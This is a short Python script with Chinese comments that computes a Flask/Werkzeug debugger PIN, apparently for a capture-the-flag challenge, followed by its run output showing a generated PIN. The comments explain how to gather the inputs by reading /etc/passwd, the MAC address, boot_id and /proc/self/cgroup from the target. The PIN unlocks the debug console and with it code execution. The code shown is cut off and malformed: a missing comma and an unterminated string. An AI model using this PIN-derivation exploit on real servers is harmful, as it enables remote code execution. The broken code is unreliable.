 1 import hashlib
2 from itertools import chain
3
4 probably_public_bits = [
5 'root'  # username 可通过/etc/passwd获取
6 'flask.app',  # modname默认值
7 'Flask',  # 默认值 getattr(app, '__name__', getattr(app.__class__, '__name__'))
8 '/usr/local/lib/python3.9/site-packages/flask/app.py'  # 路径 可报错得到  getattr(mod, '__file__', None)
9 ]
10
11 private_bits = [
12 '240337161140800',  # /sys/class/net/eth0/address mac地址十进制
13 '31e70710-1d09-4cda-bc57-a7a012a89ef7docker-68c1c29b5495858c4060e0975f5afc0faedac3cf6176a98caa80d4b56af9516e.scope
14 #8cab9c97-85be-4fb4-9d17-29335d7b2b8adocker-c9369616ee81b3458484006c2a9832ee967e4d2ef360297949d7f251620749e3.scope
15 #8cab9c97-85be-4fb4-9d17-29335d7b2b8a
16 #8cab9c97-85be-4fb4-9d17-29335d7b2b8adocker-295e4806b30037e20b852e6da3f98bdd183d6cdad6f79a571771e19ae9bc848b.scope
17 # 字符串合并：1./etc/machine-id(docker不用看) /proc/sys/kernel/random/boot_id，有boot-id那就拼接boot-id 2. /proc/self/cgr
18 ]
19
20 # 下面为源码里面抄的，不需要修改
21 h = hashlib.sha1()
运行
C:\Users\lenovo\AppData\Local\Microsoft\WindowsApps\python3.10.exe D:\Python\1\web\pin3.9.py
122-777-694
__wzd23353fe06690b82dd7cf
122777694
进程已结束,退出代码0